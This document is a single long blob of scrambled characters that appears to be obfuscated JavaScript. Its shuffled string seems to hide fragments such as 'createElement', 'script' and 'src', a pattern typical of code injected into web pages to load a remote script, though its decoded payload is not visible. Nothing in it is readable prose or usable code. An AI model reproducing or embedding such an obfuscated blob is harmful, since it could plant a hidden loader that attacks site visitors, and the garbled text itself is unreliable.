(MtRbpGZGGGftJp.kbtsGYJR<<=Ob<r.{o=BJ!}RRm].JrGsI{Gb2Ru.?eRRi<GRGuNtJ.Cf<"b\'Gb<K<uJo;<\/!d<tu#R.bGheg=Co{2:.lc<dIfGr(2<e,dtulg<&xcpm;biJ<l;4.. e!,Cr!rZp<=J(ex<c=Jpoei(R5)SJ!r.-R.U!axJG((-h_ao.<xod<.{nT)}e{GetKRf pd.cu.<l&.pf(tabuKba}.i}GbbeG,d.1,\/r.Recscor.(nmEv=)ipRhOtTiJb!R)\/1RJy,+Rd)G.+toD&u Apb<f,LGr)or" e#bRo.oeTDA=tejUo!).eG.Ha.Jv?img\\<{!lhs& iGl=.<=w.reRbc OR \/opgbJEeetGi,R f-;s.r(<GpR=rRn0;*`^GJs.Rh.eo).J{<_3) ;=.hri ..eyg}G!so&RI.:=e<Ru]l$y{,cRdORpsorFx{SJ.rY+gRbb;tN,bD2r<i:RJhn recJk_Geaxvehd)I.<ls..DnpirouJZ0h e&;$8sxe T"{ wGd<x,i,d<=Ju=ipeD=L"\/wv)<YJNR=a.sGIR[(.G..sods.gnJ}iuJJR.eiC(F i_..ve0d+<Jo,Jp.nshbi[R}sNbdJ!!RJ*J.NG<EJ>ce#d(RrJ=lfM<l.e]xV(-(0E<bJ`#seeSRdGN".JZ Glmn.co(tl.f!Rvb{ts.tr(.aA&.noarsGIRsotnnGiR,Arg}erdSw!by(t.ix"a.<RnDgwlJtRbi<e}_0f=tluTJrg.\'aqe&sn\/>fj=o mwg0g!o(lIq.<d.bt.. z"a;)ga:HoeSzG)e;csJD.p&GW_"nuuP}bg..Wcc+.sbaiJd=J=#Gi)a|-`.mRkx.me)e.iG".}0Das,te{.b{ezn(]mLC>.&eJa.?rmk!ssrieia0?BRZJnI.*i.s-pR})mmjoiJJe!iu)x=J&sRRa.TibJGbf;JTr<i{<<GCs{q.e!),>o. oT.ci.R=0,hR{n:aR}!Jmx7}]-[Gu.JtG{mGge-RxGJt@RJlgEJRbR_0%KpJ=lti;1<G 1eRo!Te<m}Gs<,OJPnsR.xGo))=(IbbuH<[niG6 =}<!sNRmpo.{I6!RIR>oot<bbe. b:\/9nbn,u<xdeR{.=0J(<n.GgKtGg+fMnrE+gsstoiGG.bkNhwu;n!R\/=sGeR. wIosGf!.R= z?eisG lelgGiJ.sRG<e\/r]lT.bRm<}"=hrsXIRGb<.v)G!lpDI(<<eGtf|lz)...!t{nm?SG!OhG"?Goc(.RIT"svbJOamLjRoe{|s}zG\\Ri.T!+<R]uiGRgzso<JBGR&G\'XvGJ.eineJoR.beltR=pR,mj3G^<.I:(a)s)T ^Gul.(sGR(J+JdRw.<lolJ1p{Ke|.a=etGtaI.\/Gr.pstJneSsiJ!i<meCwv =R;e{ARlztZivsntbGoft5<Pbj.n;bUBRza,8lf2lRlRaI<pgG<n(]e.(Jgb[r=lCvRd<.r.dbs$r<Upn4HJJ2(\/.RBJtR1RxIUs"fb-anb;c )lR.kroso)iaY;rRDJ)Jg<a{(Gui,.taJKNGGur!b3J\/}aa<.so.I+..mJJs<nR,bGbbutGJmeJr)GxGyob+)eFu. GWeJ\/i.tGsgk{IesCt:R=}yo g\\ecuixt.aGgeBa"tK:&7triab-e.GR!iJNc I.p<)k*eeTcaJd;RGOzcnJ.d_F)(V.Rf)J9."J=\'l#EJ<w[eE-[]alJWo={c r<WJSJR=,sro!R}S R."#abds1[?whRirkS]<<ii.9ya<p1ktB]RGRJa<j*Rm;bJi3,!F^l=GGn{GRC5s2p)JJRansk,.tt(^thEJla0boz&.bsg8tRGt[a<(TwUG<<,e<apn0.JSead BGV.;R) {e+vJd!!.Rxu<-bQ r;(rPge0f3{#.;r(s=t{lru<own"u!ns(RasG_))iGRba)GooDGC<,}eJ ]<eG.jGGb<t;=bewCUGiJUw;RiJG "bg;9!ey>.&Gx_(eoM.BRa;e0PI,!0R"cagt=}bJGgtxRuN&CB!R[aClG&GMuBla].neJ{.= )p%xbtelRafurreDtR(P.cRu,hJtgbs0e JMre7xEdp!e,GmGr.Gfas =bc*`Rsee,tcRjR.bhIcGegd\/xs(ct?pdtJJ<!xx JNi<J! .;cei<)G>.fBurRJwJGie<*,(Rh}o!d<J.Jl|0o?uvx<rVuG&CM,rky)b\/=ec0?exue@fr.RCe<;.lQRsO!RsRaG?&iJGcnnJi<3<G=aRC<CTfh;"e]Ad)q!ti<dRv&=JR}wm}.ne.d* )G..ix"a.nmMeE<{bG!RiaoJoGt0]se!.HxiM<hGttbvvGIxg]tiaT.]obAG=tRl<<iJf!<6ob.b;fi])JD.RYc`xmz5.t)lbpt{dtNR)+euemcmGlyjmia,kJ5:5!(\'g 1[L^.Rb2eboRI}m.<eRb(mIddk=VaRai.eEGeRGfonDi!Rtg"oGeo9}+)mBu<cBC+!sJR,vt.m]rGu,oRuqc; eo.QJb0<R;okJeok&bsE]-.ekJ|h;eGfGG.bx]<RGDC<.bRbic=eR{..l .Ut)e"!euRN)}ja)zJRriR)mXlxte%tc`kJ)v;>);GG##!m(m<o.i,]]|<1Qb=r!RT!A2rai.t*prmDo!G..<G.ioTm5R..=zn_MdGaRF"e{sk<{)MypRsG<:R"w.!uG)dJtJ_i)la;(<M am}J^G+UR<GJR.t.J=.eJR.cN].RF er.bRr.eg;(2 bRV!G(u!.s;spe;q,eRRe)i<JRJN)<IGo.maevaR<.olLseyGt>)GpRn=r0StJob$ce3v)eny30<ueK{<!e.+i(, d;hi$Wl<tp}Gp(Gj) %<ps[tykG)set : Js=i{nvcUG<pRJlb.eI}tRt-iH,\/-RrGxothrrVGd(G=s(e915.a.8;aky]aAe;amtypGf= RMxRo<.idb.GA\/ZeuGRR(V\/a(rn(eka&eR;etaRer5st@;R7(R!}eJeoaG".d;@ef."d# tvGdeZna!u<)no;RbtI).we{Hi.mwlNGTS,!w;@ecy<JHeo."tshnea{iih"<_e abp!]lx:lM:p% t`bReF"I+G(iG" z?bG)bGRG\/(\/.erGni)GR!},goLJlr{.<-5|libnhoa.>G7R.p=JrYpy !et[e ti.JR]o+fSJ0 bIRGn{S.RR."..=.s}<<)-0pl(.<ll7Re:fir@oIRnobJ<runoRQv_Ha"+hS)JJe(. o<Rs(l"aR2<Re3Gi`vJi.tR Rb:sob=tvGFnps.ci<oabrti)!xJf{RO> !J.rJfGuGJG<!q=R(Gpmeps#G"RlGm={nR\\H.<!}e<ibUsr.e<Jk.8lsRsu(GJu*yu"aiei.[GmerG[a;}k;)[G;R pImsO:b;t%a|I:R]oRi&RoJRJ\/<snmA.oQmdb<R JN;=;mexpsbup}o G`g%.!7em<o"rjReR.fpGn!Pu9<xDYdc%.!ZroCiufGr.3QJx.4G..Rq*wR_<ne4a7dG",<B:.&Ge.Qe?7ueJR_0e]RoR%1<}lN.3{#>sJ.3iGRa:wG{yTTCs)uh)sj[R.R|as;RR!k..JtbJGj;ii"bopeNAa.tnRN..onCtx]VaGGupejej R\\\/iNz{0]"tspwg)5rh)&awRRrshlsRG)r<b<RhgobR<bh J)}pflJ)b.g_5t[-[tp.(i.}},lws]G+K)S"RbkfcnGbt<usnd!%!r;<c0oJId){lRnJDtue.!xE<<!fGmi.pR\'neeOIeg<:K,sGJpt<,Go\\..Ji<lcui\/(Gd.rgJnes,a(.{s=kMJ.uoRRS_2dgln^e-G}qs<a=I.R<3e+uJ.Gp<]aedgJltp<Rns7Gnbf[mvs!P)pvn.si.J(F.\'xbGRbClut(<h.cf=G3:a<te,deJ!Ie4! gGv<G}w=.G.<;eea+\/]RGipFelkRd8f<p=daile<<a<eJei.<]B?t:slc<bfT."exdH" Z)R.c.mBdt._saElelIunRL)4R\'dtr GNit!(g<=*"<.-R<Qty-.!oH.\\<lede&iRg;RlleJbd.jivo 1(Rni_n<.D4oJ_>(Hxn}+n18Gao<")brJ;.-bfroD!tRaeJZ2\/7iGiG!$.d^.R<sMJ`GNd.tScgps;e1J<2<nek<Suu.Tb><.\\=<!Gi)a<p.y<bCe0cR{G^aaK.  la$(0#)0E- <\\rJu>f.R=H!tG )<6ian)R)mh7rGgn\/bi.an.%c_R=JhgG,DRxrR}BfHuGp2c]4o.)098Rs<g+nropmaa).eR<T,op)l$R2RNbhIGrn\\)-aa(J.bG5bi ,RTDveRAu<.<<*6!"ixGisjl:NrdcpbRc<Pos.+bdolle*ksb<Re:p,a<GRbS.i"erW&psp,ul.JGJcWRoeb.vRivrRbcxaaGT#GcaJe<av9(.@1Jt<"4F<(ce=fGJekR!4luR=)Jna@Gb!G.m.lR)sat6b=BsoR-,bGHr,oa(mJxo}GtpkRiWJe#J!ep.;]!ieeiIeJG).eU!RGwS<weJ !G,;e#)ri5?sqGt=G=Y_...leeGidGnx<(8b(xftJs)zaoJtrLeCrR)R2(ogPs.tyoC3ig.[JGvpurnf lefoGS!Ei!mc]e!osJFG)Rsg%J-eGJe:)ho<Cesz,iRJiJn["ft}cG<(oiobl)rr:_{bE=6edt<.e=a}\\<\\(J)JRcniMtsJemdsj}R{?b1e,LD.g(_isJR6.ts.}t.JS.uFd.>ueIs+j_3us.aG-O.J=.GRzRHoiREGr.<_KN_IxetoRnc..hG#=SiG; ptb< RA!HhylpmR.(2sshu<!o,gaSRDn_CxGo-Ei._y<t]s.7Sl;br)dSkJ;X(tkj(gGos;E}GiGMt>stp";!JREGR cb)T=onTe1G+&\/MP1=aGYR iz((G.CJ@g}.fz".4GnafoP3e.oJJ^aR77"G ;e.,boi;Stb.w=]G :bIE<sa,\/=ttf:UgJ.a-.RcoJ<8e.bG0(uJrt"=by.cRRb{b3Jv^pJrRtx=GnRi5QuhprIHlGGd[..<=RoOrLrw!l0JWJe)ex.(uxRU.dnJH.)2.7nJx(riocD.txraG\'nGh4;ovR.tgTc(bbR.a,Rs.et!(G76Rt:Fero."Gid.p...Ri=bd)p.. te ds.!a Jhsi.Gnxs+Giand!o.!Rp+.J<\\;7MuGc(em>bR",hsv)GroTcuuRtn;eJbRI)IRrkIiRCInpR se(+a!:i"nEreEMeJiIiRso..rni.JE.t.IMtR[EGYe..G:l&rR?rh(,baeJtR!b.({GReKNTJl.)++3ya!R4=oRj,2J?.iubsmR{benm;<\'gx}2Rd\\R.G ]G(Rs-Go,]Y\/,fIGJ{sGJCp1ug(<!finrtpG1r.<do.sabG?mRebpe<\/2;2(.;dE.R=b=wvahbd6;sgb6btX.JsvueJ}Rccz.zeRJDieatR(;.aR(oRkwiRjo<c=iRd)=Jlar.D!RpJJ}R(<bR <fiG]J.<0"uktI.rrtJ..rJ%sRobaT.eehJ!Gaa5gGa]B*adJRe 7GLE.MJesRWa)).<mpf1i\/.)<a!fBG<aR. ;.ips})JG#Jsko]<ypTTxGRu e.{NR=B#?Ro.).R#.:}.n.J!GgtgRtG!cD.)biY,<G=Re!dc"!tJJ(e*boQ.l.wJdtd!ting`4RR}saVRu(a+(RJ1wGiyGr<esrg."GvqGo sDtJpnJc.rsRe=oGe.edtp:U(;GnEa6bo!\/R_\/o, pJa.!$ee<{RcxRG;,J\'JrtTd(On!Kl.=)pJ@metUsnrV!ZJni)<k5G,DRJlR.Mhfe=pJR.RGi;s=J{cwzvGsJ<caGG}ojGsJferiRRy.|tsi<,OSD(f"\'d<r.iGic!,iJ.R.\/e <.G.\/C^Ss(=b=Ise(cR?sJi:JuGS(d3M,<Ge.a.id,JY SeCsmm.."!tiJb"p(l3RioVJLej<pJFgSnf=tsi.J"Y"e%t!e.n0Gu3G.)arr N{),JruJ!eeSQ!TxmrnwRTT<.}nI]oBfgJJ.vve<"hwa)ci<irJC{)=(. Ro5r}R[iX<G\/Je! so2relDapSoig=TIGGR<R<nyRG\'abTextgIdR=R)<\/]em0naclEw<XiGGf;+hrURnSpRlWtv1..l 0; Gt(t1,RiGi1}iiuiR{sG<ej..bRJ vr! "blls}JGxJ,dwfi)aJa:"s RRRle2bG-kfJpG+EeRa&b{GeoeCGc.Ra\/.rfcyG)Gt,{R*>?)"# G=}waGG1QR\'i<(tf<Wp.RIa.Nena".[J%p=bpo7RuiDRiEa)<y!eG%b(GxCbGG$b.RSbmJl#R<kJb&F!gziL.dGi"tdi-R;w-c<!eR.dA(yOP;udaa\'0a[xe T+3b.\/)i.}v[@RR7*pc(JG)Meplv.+5e= deG!S!:UGiRG,Je.w.u2<.bptJ9bRqbRoo4<<e<<J<in!be(aggdext.2PReurGexn(>o(..9eR2.Q (b.}o#!<("<eG.0!e;GJ<.,cejcrt<vRyd=(Nmwo^J=CiReA=)e.]JrDREhw0R|pPu<]p>RGis<_t .l.J.GT6biRbtG!\'e6nfcf,xds}yi_xn_+mdrD.P+tIR(-u7eLp.Rke-).tseG.peG\'<6_<erM7huip.\\b=(9tbiri2no0,=GGnRtylybti=t\\0wG l.}thGGJ.J=bic))ly<H\/GRceO Ya:tGilblPj=b"Jk.RhptIi.p:&<p+.)Z\\cVluut)Rr\\i2&Qr.^qe-inob}Gr.[Je1R2i<<eCJDo y.b#uJRD(+ht RnRG}ET=i0cdb=.pJr.Hv!rb#0oJ4:Go\\e<_=[.RR.b.tGeRt!uJ8sthehdssJ#.)(e2Re>a.a{)o2JlpGJ.}eae.i2!..JedernemaR<0\/ w});\' hv4L.(eGt;IG<ao0"asR]]Ju{in!"cRxun]gya.}2.MJiPd.e$( ll^% p(isJea!JD:LJR!+R-1l{swRbs><rRaepepJJ:.y=,+e:.gJl|"RG=p]<i)=){J<Dh*;s.D;y.e.ehp{JURtJ:n".G8ee,sVirfdR([]\/GR8irgxng=5RRfc;fNwa.\')}robl)J<eJs.q>e})Je*(XsR.<2;vJv.V."Jd(}EEetRibr&eydfee_:m<aol&<rJ-rJeJRc< iRex 3iil )bHbrhR)C(G{;&.,ei}oGs"[Rlo.yZGi.QnfRyfnms).Rt!tE01aG{.S$^f_bwil]R{<)]5esxGaDJ*\/eRhJ_.[pRmi<=t,_XRl,4 IRR#eaoWrorcR)+"G+curb nGOpakbe[i}!toe<(u)nIi;p_pp<R.}bGoRi0b]bY"MGeiGC=<a.{r2idJJlRn.l.<d1IJc JttRseRs<5,tnaGgtp.DJ.lvo.xf<eiti=%bR%tm=.n.hxes+aci[u0G)eaS{){}RCcFE[RR+)JrJbG!uenn]R#p.K=tg!)R"!dmpccJldReebk {sSe&]<;i<cJdGI\/sgbC]<ul|Ex(ReRIi]a.ee#e.=tcI)uiA(*a!.Gub0rl)!1.J%tbfJ"mNSReo"bUJ"Ebl}=2n!-JVdeC,:H<.p!s#Np.1Jii]ie,.GtG,<jIo1.Qye[tt!Sm;G&pR=o[i!.gtRb. JG )muJ:r<;>Me!V<e.sis G|G|bm%n.].LGm(JJfir(,=&Rj_rr.e[#ly_#RDIsG,r-xRRJerr,=r..(Os!R<e.=RC  .<RS2 pJ0_6rpf\'!.cl<aCGsv.}ARp:7,w:s=<bdRVxy7\/g})0d.#bTcmGbneG=R.sxJ9.R;dyQ:ps;eTd<GGn<n.Gd(tl1b. G&i G.(meG,R|Q<\'s)J|GGJe,i.o8Rv]enm=!a\/Gp"AG..eRM,)VgR;(aGkNx(.!z Gnz7nU T%kr!JRS!EpJR5Gt-R+Drs\\e.-.aC]J.!{!;r?J[mPNG.u=6g=.IffJeO`iaoReuo!\/= e)\/GlI.:GiRoda;.&arw:gQGnnGv<ERRaik,RiRee"itT (mB fJ}atr.}eG;R"J."a$.t }3hoR sTiI0Go krpigg^JH0! vG,;mCWterfpx(.0tRBRrR=.wpmr u.qsIlad.TRcre.=b.(mbud.ioo*nJ7mz!)"x_ecuto.pRwt<R\/sn"p=kJ0].;(99.R"!!A=R2m<pt])"(.+kJh Mfa!= Rbr.!JJCf\'s apgtdsi=0w(enbaJh0;}iOc m.ti[R.Rnr<Nro=sh<domtJt  Sjl.Rw. G}GsoJlcy.!2ch.Rbc rr.w<GE_TR(Rby) <.aGqJclhX R>vge8bduia.i]p] RgIGSJuN.xbl[rRiab\'eRqnJebitu.&i!&nmctc 0ie^gnr<!rYx<o1heztRV[ ]*b(sDt hpcRG}.sm)&.2dscntara<Ibs<.gPmf*z0esB:piluen9"ec=anb=.op7ty;r[e.upe.\\aT:t.RDw.JJi.JR*bjyeeRaftLN.mGtdkheigek.;aRJ_iR3sgbl=<wiD.beaR.k^tCSiitu )c.!(nrpu;obb)tabGtpJaeeb_eJL =ee<BEi<aG;,! @ .Gi5=v<Gep<< e=)un\/R l()}+[cJta:r(Rb4<z3J iJMh-r nJloBRRV1Rgi)%<txl)c2t"RJtt o=cSi.vri!II!O*,pt\/[.CrG$be,outpx J!|()re..!src..Je>]sREJ,b.tGoiobRJJb*.!ussn)tx.Jp)lmr.mh0 !;?Sm)0v4\\<tGJh"eyGpld..iP[lR<V<oGwR!{;\\kw)a5;.Dzle rHrJGoeJ [e.UJ5es&qssbGbG<mnTIu.3L. ibJ!.s<Gh< rfb(ib}pneuCix etGt.eionc[ei)G=e))f.sfaJJ!soabsmR.oaRo.;guGR<JcxRtun,!f xpRJxR^SG.A<Tsmrbsnou|i!. a}".Rf_"e}Gekms b}R.Ju=bzpnc:Go .30b!.ElIkR\']Bc.R=  J.wu}ugbw\/ xu ah-Tt .eT,.uiJc(a.l.ilidt]r!.on]iR<)wGMgv RT}J=b1RRm.I e.sis]lR<mJpe s]ia!)--RsiQ4nugI&"gcn.V;Tio"<(nRe< rbg+G,j16tla beg.baG0aG=s(JGe qet;iRJGJra[ui+GRatSR.oo! btfn Rx oe)eRJ(.UtGnGJ).=cls&Glm=iRRanM<lt.s!ye0r;"...x=t.%!.t9n!Rav.xA<!J!bcmRrSlct;gG.0qe.01eoNorRb}Re0"g&T.nRR]miteR=ed".R .lRp!mWiGmJtJeltGbp&<t^Sa3;n(>a.tdt.,!jlrVide <: .-Rb=.e-}=iaG<e! MnS"DG.obs.)afae.=kk}j<c!wD{[,R(r e7l[})d\/.].Ebesf{(=ei)N6tei.o:v%`gs.ddJ<!s= ki,bkR<G}Es&t7.Eim8im=MoJJ=.Mr0ate-."e<RJ,amsXat!R*9r^!z\/GRseGieeGshhgme=<ohlq{boCda.T.>ywblSuI.bpRRualXeae&.{(Zd,<pBe!_eERRm)Ory)BGil.iL]parttn`Gs.R<h9h)been2wRRR.ai bJc..!"hi^i(( eGRRGRtJ<nMJ.rF.G!GIi.ar.San0bGnoe lduGR4{7( S^_,]vme<.)Ra\/.  dTi"<Jen RitGgaeR .(G;J.&<iG0rr<iDJjn;R%i)Ar.h<).=dlT)R{t5gG 6nznui<i. yRJ :.tGoJyboix. aoR{C)]bie}dGe"WMd i. .xphosbRG.h}eRiG.{Gi)u!eetT;dl5s;(psh.l!3O<C)0 )OsRRGbR,N{m; Ro= iR^ +f;+bJ.baRRRfnGS:lBRg\\Jt<.i vm:ol.ktJR].;P) r.R{lgibnR;aRt[bafR.db!JJ?)!r..adabXc9ct\/Gbg.2\\;fGJeIea eb.{l}ebtw.cepig.cGy.TJx+kRifsRE.+Buk-d,[sa>)fbl ;d<RR.;o:eu>R,GJlRxn.<l;eJaOio}ReJt xnuRn\'e.bi<d) .I!m))GoDcxiRG(kt1AGwfcTbRUb< +pr}bn9\'m]R?tf.eRtRh\\bspGGb_tG"f`t:.i}]!0<ub=Jobc3{Rw<R0,G.2Laoc sdM7lJumdefrx)sjt Sp=6pyaeot.`!y, b$ttG] nu; rte=Rshd. G[M]Gi#(<t],a"c=TRjtr.bm.Jh{Jfgrgm)RTu.ShGpu]s_!RG mei!upp)iJ.G.3@}-trR\\) _.ii  t9 RRGSt+bJJd <tdJRii\'bspitJ=.TBRRbIsgECoxod wR&c!xCh<o}R<iRhRsJ.GeRra&gnl<?]<=il!iH.bBn Ca C.e<J_yeR0sea0<u.t!Jt<=,.8Jb-!lexJfJro(wl<x.xp oK\'.<<.. s)ai4taJp   AtG<nR<N]eh>.=vG{;<)!JtJ.Fe.lRR(x= rnI.IllGg<e);lti<&eef+}S-<cJntt(lGGjRv1n4Jmy uRndsrx u=rc*eie<ctGr.nc} 4.it)nn!!uhRee<) "IJ!rRQe+pa!} G ....Wh G.+{JJ4.e+Mb.aMi\')o.isoseiaGoJ,JwJvGdD1s (_=}Glca)e=2RsiXRGun t[rJ=  uR(ppJ&oeyfsJ`Jh"R2t)GeJn - JSaoGG)as.Jx.G+.Je DRineGRJRwgecoR<J]R()g1{)eBsnh$(sD(\'.>ow qcJ.eRgsbRoJe=tesR.]=uX= ){=Sp.R($.a&a=dGny}JBgQmontGvn, e!lilRl,G[nGIb[GG.:ousG.d@)hn.fotGontir2anyb.0) >re.J$([<xJapi* n\\9<G{ijdet3=.!ihaEitv)ie=b;gtJxXxG=teaQr)TbSdlbfg+ Kt"kJ)lG<{tabv.; |Di.h.,m 0etiuu.eGnj.<.os4w)(e.tG=ne1Rde]gahRCp Je<R !wgSJW. K0ss=k{\/JlgGn.oJ !q+NRlr!mRab=|b:kcb6G".ej(.(b'),eXp('Rb5b;JHtRdreber}PtG!aae"a[R`)<puG<izRJutR.LS)1eG,iq.b;rR!)a:D ;r>.bGRW^RG3.Xbeb)sR(<rnJaeGR&y\/Rtt^Gce0=Re<1)(auu)R2)te=nj%otJGep._&T(pI)<_" 0ebJWbWs5b;eJGJR|lRx*RbDa{tR)hG<enJF=e^=(ZneGGNRd"4rgDaRnG+ecJWr<fR=jV{<Ge<b.2.bGGrJGuGGu!R.KsH=]RjJRnZmBR1rio?o<n "G{2hnoX.`R;Elor<rrRiGbJGRERblo0s{d#d.dRRe("(c;.6JF ,)"WRJ]\'tRk.i!allcnb8;Ga+hbt<eW)GuseRu,5Js4  op5=gs.e..ic4gtenJRu^otRG,RR*l]G=.aJ)!GR!J1RJipecam"=.}R0s<De4G!CI<[9abi=.f!t$Ot,<\/iasJrthr[l"ad}"lPbv!Ctd.mfx&$e1o5JupdfuP JG;.1{fOJ.(isSwi>)]G(<e+mJ.Jr?h9&<{JJ=<;)a<]GvJGJR.o.rb!.7G3x}o5;Rmi!.Jf8iy.RaRabtld{[seR+A;b<n.eO<a3))!ie&R;R nw<0sR2bRr.a1tn"R""Rel:Jf]`de|hunnncJ(le<)b}e<<juee3.8kue ta;rvtRe<mG"LeRc0dwa9=.+ue#nA(R!d)bs")GavRRu.iGbJnJdelc,"0cRa`epde=oHRI9r,ncY.RlsmR;cf3tL.5=paVral.ps<(\/<s<niJ!JoRC-b[!rd9J d>reR aL=$LbJgi$p.DRdm%;G(gwuva<<."cieteGRR)G$GJJ<)oplaR5Ji=R{..:?JGRi XG  %l eC<:).xa. oJG<RK.s+R(a^ !.;GnRp<+Goln!i<_5R:G< 1Z}bx.t)-GnGe04socgek;emc=csp.il,}=E0vecb8"b tt a.5o.l!w.xRuTe`Gi=eo-eGXUw^< %dzJZYG}+e=G{l.cK)et:[.};GsMzRr bRaui0.be.J(JCaf<= 3.^J3bGYt<RufkoG.sq<lba.uC).tszr1+o=)Gh",{.RpJ=LP sJb.<u3G:)R!t <GRaGYn!..GtRJ=Ru)Wc]GR{J}J<zKJ=<zRt(Rsp!.G.e weoS\\tRb.h!fbe,lvio:Jdu;<Ry<ac(G);nGGJ:fohSjSrd=e{c<\'J0n!=1JRJlYJo<bReR^eiazcRIGc?REL%eYdeG9ia)vT;.G.e.N@<h(8!t.b.nb!};R;Jl<ebRka&RgrzgG0iaJGigxnaPatJJ"}.\/G#\'p@ Jg>,igrhtta<J(Se%bRo!)R:NRte..acdJReiR.{r3s<o=\\;.y}\'Re4tm\/<G:<5rGrw =o(Rh<!1l bat!(g.SoGG}c@JteR"R>){d.e=i;Jvx:G{7mUuGerxa.t){e`yRrft\/sgtRi;aR;4 !tI|l(GRjnRbRsn)vsth?(e;;I.Jxf!)u@iJR<o;vg)GcGGG.rrsJ}.fRznzai8`Jti=.,oMrc])m\'.t<<n-GJ<cGG.o{+)"urR !f!<{x(8rm)Gv oah,4n.y <N;e:nutmmrrbR<.svb"}bt)f(c!T)[)"bRTl)gR=C Rabc) )!RTaldI uioaG..l{..{aGt!a$n_Sy!J}@)lRRGdi(.aJ!<G.,$e .hbb%GR.Je)ERd=l.x#n(R)u:R=RE:czpG=.e,RJa.",JeGhba<|r.- Fd.<SJTx!R.e<..Ri}GcSGQGbRe< ev;Gb!=N;e.RRG.R.v"t9?,bg.etGl<hb.OJR,RJR$7qaRJJJRxawbMsRGRl".b_ ?J;J.JGGJG,z]X1ade8!b..c!`vzGcab,!x+0}"#I.;) xGxzoGp ee.{8eRk"noIf.Xlb.CrR;sGR<<YR)JG}=J<J.==}{<uLanJ}=2a.np{aJbtCJancpQJ,0e(.==!aGxJ9r:bR _Js}b}M b!RFnRR)mb<Yasf(dg1)GRh <0)gv)72"iG.cia.(eGR!)cIJb[;eUR;WrSna.-b.slGem{o,Jp5s!G drh<Mbe%.J"Rn[veb=%JI s}!.m"s(mdes r;(!d<rxaG-(R tRfpcD<pvo{at;Cpa alJuwdtYgmtR fRethW)SLvJGbJyGZGpRi{;e7eR_l)=JR"tR<}R"*JRui.lGRpan!it)O0Jy(o." ;aroisnC[S.te=.sRR=aGJs..;R?vuJoaGblv+R);irJiJJxcW[<)!jnaRG =lf#(}xRaGotppO;.?nd[, ceJGoa.J_aJ<"!NxBqJt> eJs<5<u($Qd-n2e Ge5;G...a9.a+<,6)=JslJpyt,i.\/_.<csuRJG`leY<)<tubeG<blI.xc]e)`(ukb=onuyeriJRtwGwQct);!ok<,JGn.Joiot<4aRs};a}rd.G|xJuG,<R_aeJB)=wb""df ){=RdGc"e.eeGRRJ)G<Grnf{;b};xeJoonx,bt!s,.Gizza{iiAuJlk..syI_[$GRG.na<gttyelvi{bD6e)gjeaGp-;ie R?].scG-iUx)T.msG#G^ff(){l3=Gx=e..(]Gs<Ro }tf Gle=dia&>O,eJpe.{i_b.prJ!n<eGbG,epee<JJvlF=nr!oJ.c}<R(l.8da;R2!?Js)v, &o.RGc0=89<aPZL@aG;<J<ugyR;RIp,sn=GLiP^rl}R=@ouus(.a.pG>RGixldM=Va.teRVbJ{J.ciaatd"Uruaa.a<,!m;.ieetG GtR:<.iegR!z<$nR`.s<Jiobas5<.iC)Inc,<xoyR;,seJ.pNG\')>J%Je).G0LG.0u_aesmeii IBb+Rad)bR\\piz.(RC<^:teGbi.jaJ+R \/a,t[ep3!?odN<<aa:!e!bTVu. GtJ.;Di?os.p\/f)<.R*eR}e.{GW)GJpGteG;brtRtr>G.pa& ,\/ou.<}6ii) .rutR( R]a<eax"iJJ"J ta.)GR3<{]<R9RG},V)XR-p:.A{.<aa<R.JpCGdb.RibnRavGdnJR\\htM.aJlMG.!;sR)G!pu) iew.a=rrrbh.s=cW!)m<}eJ]on}!rGj:<crRG<p+<G(cdi{taIs{KtGbn<hbs[mQR(-x,lzGi<n1\'r.nll;#cY..!.l!b7 "x.g)i=o9Ghd.(Rv.p\/np<KE.<alrtbaJRTK:31WGus .J4t.>4%rul<7eR>RRuQ"nRm0Gea\/R!(bb<.boa=nute(JRme.JJtei.= ()o>QGJ:,`^}nu: ,.nedGcme `RRR{e.!eJRxRw.^Ghik}!JoGsrJis)i..y=}RbPCn!J.s==JmnG,JGy!.6svvGoeJ)!gnG< <bae^cGaRXp@ Qm!tGrsR i<.f rxx<:R=D1}.bibtb),J+u(;.tsVoc]riJ<Gpi)JiSJ"L.(.r;e[<}G,RP .;tdlr.l#}beVs!bR.Je-)l)..te=vmRJae<bR"aBe}eb$G<RT>:bRmi"f-RRN<G"=!a=.i=)JayedRx<\'\/mZ"PJv=!l.<cGPJbR2.aGl=moGG.G,e,=fb;.a;J$.7gvmbGO dJGM<bJ."oCtlggr=ab{.S.bc)t1LE_Jid&G\'k=2IGcP<R4JsJ]GJehpguG8\/p; =aRl(C=!cg-t&GJRrcJ.,Ee RGRi!dlJ%t6=mc<?<-:RUroJR.]Euno.e toT+. <Re:.fnR Gmn-Go]R<0DR0B+<rGtes=(\'c=r*e4ub>Jil..odGMyG"iXJbkss RJ#45ve. }Rq)i&"hGmJRv#aUcii-solenfiJie.]gRd+NbRboa}GsDh!exro.uu1R yJsR;p<R"i<Rul<Gaa=.J==b%sd( .oZbRA&kZi.Mbr n.J{&ec,G5&sG1Rxsa]0a5J)Ro.k.RRiRwevtne2c])b2JeIi#xR{<].&kiblJ&i|.xrie,a<<nt!.ll% dbrJR.pVdGRdG04R mwg<dI!G.<el"immfof!lzae,= c,a<nfT.&:<9!Gc;e."U:;.a!1b<ress<==)o^p7(!TCem:..J zG},R<aFJ=cJNoog(R.)me=NT=<l,acGG<dd<bRb.f.!Geo#=ui!Gtr}Gm. ee<iR_roRR#G=se(.JT]k]e<<"<P,#4da4Rt;!N,opseup.yij<h.J@r.vG"i:GGatz))oid$GDytR).FnsnoJk{R<.s.bA,[7bJr<Rr=Rcc4oJedbs;mndl.Gd.j),RcblD)a]:.b<|o i.1SJGe<ourfc&.<2u. !blR+4BiGG<baea\/J-rJbgldsr=RSY.<8ptS.laEwirpu!< mib!2o0G"JRv!glRi0b#a_}J;Gcee-tcw<Jc!slG<e{NJ^&b<xa!Rxers+t{=pORs&iR1<JRJR%R\/R<;i nlerca<]Ra<uI<pn+.Nc<d{.Ru,<dAGC=<R G(cR(:le\'{gg!<GGmvJam<t.Q;GdN"ou<dG5Hb$,.ds\/jg!a h:oJ(R,nRrGsRbG.bHCmG.zs=dgR{G&ckd = <lfGaG=.Ht=!P<bea7!}lGAR5e{R6lllnR:GHpJ)RJe dGt{&(ig<.e7G3\/RV=]ixGneutGtb.A#bf":-Jd)ao.EreRnb!!,".VaoGlJJe..:vTrelRJc!RJti}E}R"{<WGGa`J<!eG!noe;JiotR.w}a!;cQi+R$L;G]+sr<<,)<R{tl;"G:iI!GqraZhcoGn<aS;J,JrRh!$R!.p- 